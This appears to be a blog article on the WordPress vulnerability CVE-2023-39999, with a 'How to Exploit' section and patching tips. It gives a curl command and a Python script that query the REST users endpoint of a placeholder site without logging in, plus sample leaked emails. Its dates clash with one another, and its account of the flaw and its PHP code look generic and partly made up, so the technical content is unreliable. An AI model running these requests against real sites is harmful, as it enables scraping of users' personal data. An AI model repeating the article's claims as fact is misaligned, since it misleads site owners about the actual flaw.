
On August 31, 2023, a critical security flaw — CVE-2023-39999 — shook the WordPress community. Affecting a huge range of WordPress versions, from 4.1.38 all the way through 6.3.1, this vulnerability allows attackers to capture sensitive data meant only for authorized users. This long read goes deep into what CVE-2023-39999 is, why it matters, how it works with code examples, and what you can do to protect your WordPress site right now.
Who’s At Risk?
If your website runs any WordPress version released since December 2014 up to September 2023 – yes, that’s millions of sites – you might be in danger. The affected versions include, but are not limited to:
...and all sub-versions going back to 4.1.38
Full list is available in the official WordPress vulnerability disclosure.
What is CVE-2023-39999?
In simple terms, CVE-2023-39999 is a Sensitive Information Exposure vulnerability. It allows attackers to access data that should only be seen by admins or logged-in users. Depending on site setup, the attack could reveal:
Session and authentication data
This info can be used for social engineering, phishing, spamming, or even staging further attacks like privilege escalation.
Technical Details & Exploit
How does this happen?
The issue stems from an insufficient privilege check on certain REST API endpoints. Some WordPress API routes did not properly verify if the user requesting data was authenticated _or_ had the proper permissions.
A simplified vulnerable scenario:
Let’s say you have a plugin or theme (or even core itself) using the REST API to serve drafts or user info. Attackers could craft requests to [REDACTED] endpoints and get responses without being logged in.
Example Attack
Suppose a REST API endpoint like /wp-json/wp/v2/users returns list of user emails.
Example Curl Request
curl -X GET https://victimsite.example.com/wp-json/wp/v2/users
On older, unpatched sites, this could return something like:
[
{
"id": 1,
"name": "admin",
"email": "admin@victimsite.example.com"
},
...
]
Normally, WordPress should sanitize this API and only let admins see emails. Because of CVE-2023-39999, even unauthenticated users can see the info.
The root issue might look like this in PHP
register_rest_route( 'wp/v2', '/users', array(
'methods' => 'GET',
'callback' => 'my_custom_list_users',
//'permission_callback' => '__return_true', // BAD: no permission check!
'permission_callback' => function ($request) {
// Proper check: allow only admins
return current_user_can('list_users');
}
));
Some plugins, themes, or even the WordPress core (under certain conditions) failed to include the right permission_callback, letting attackers fetch sensitive data.
How to Exploit
Disclaimer: This information is solely for educational and defensive purposes.
Attackers could scan for affected sites and
1. Make unauthenticated REST API requests to common endpoints like /wp-json/wp/v2/users, /wp-json/wp/v2/posts?status=draft, etc.
Example: Using Python
import requests
url = "https://victimsite.example.com/wp-json/wp/v2/users"
response = requests.get(url)
print(response.json())
If the returned JSON includes private data, the site is vulnerable.
Real-World Impact
Several security researchers verified that public data scraping using this flaw was possible on live, popular WordPress websites. This privacy violation could open the door to email spam campaigns, account hijacking, and more.
WordPress fixed the vulnerability in September 2023 by improving permission checks in the REST API.
Disable REST API if not used.
Use plugins like "Disable REST API" (link here) if your site doesn't need it.
Monitor your logs.
Watch for unusual requests to /wp-json/.
Replace insecure
'permission_callback' => '__return_true'
With secure version
'permission_callback' => function () {
return current_user_can( 'manage_options' );
}
References
- Official WordPress Security Release 6.3.2
- NVD Entry — CVE-2023-39999
- WordPress Changelog Security Fix
- REST API Documentation
Final Words
CVE-2023-39999 is a prime example of why all site admins need to stay on top of updates — and why robust permission checks matter in software development. If your WordPress site is behind on updates, now is the time to act. Check your themes and plugins, patch immediately, and consider limiting public API exposure.
*Stay secure, keep your users’ data private, and help make the web a safer place!*
Timeline
Published on: 10/13/2023 12:15:09 UTC
Last modified on: 11/20/2023 23:15:06 UTC